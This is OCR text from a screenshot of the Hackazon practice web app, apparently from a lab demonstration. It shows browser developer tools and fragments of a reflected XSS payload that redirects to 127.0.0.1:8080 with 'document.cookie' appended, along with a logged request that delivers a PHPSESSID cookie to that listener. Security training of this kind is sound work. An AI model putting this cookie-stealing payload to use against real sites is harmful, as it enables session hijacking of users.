 Hackazon — Search by «<scrip
http://192.168.17.128/search?id=&s
Hackazon — Search by «<script> al
3A8080%2F"+%2B+document.cookie+<%2Fscript>
ABP
HACKAZON
FAQ
Contact Us
Wish List
Sign In / Sign Up
All
<script> document.location=
Search!
">
Search by «
Brands
Apple
NBA
InterDesign
Sony Pictures Entertainment
Waiting for 127.0.0.1...
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
DOM
Accessibility
Quantum Hackbar
ABP Adblock Plus
Filter URLs
All
HTML
CSS
JS
XHR
Fonts
Images
Media
WS
Other
Persist Logs
Disable cache
No throttling
HAR
Status
Method
File
Domain
Cause
Type
Transferred
Size
0 ms
320 ms
640 ms
960 ms
GET
PHPSESSID=f0fgkhfs4sc8hua9coup8jb3a7
127.0.0.1:8080
document
404
GET
favicon.ico
192.168.17.128
img
html
21.70 KB
21.33 KB
785 ms
2 requests
21.33 KB / 21.70 KB transferred
Finish: 902 ms
Filter output
Persist Logs
q
http://192.168.17.128/js/jquery-1.10.2.js:4:715
>>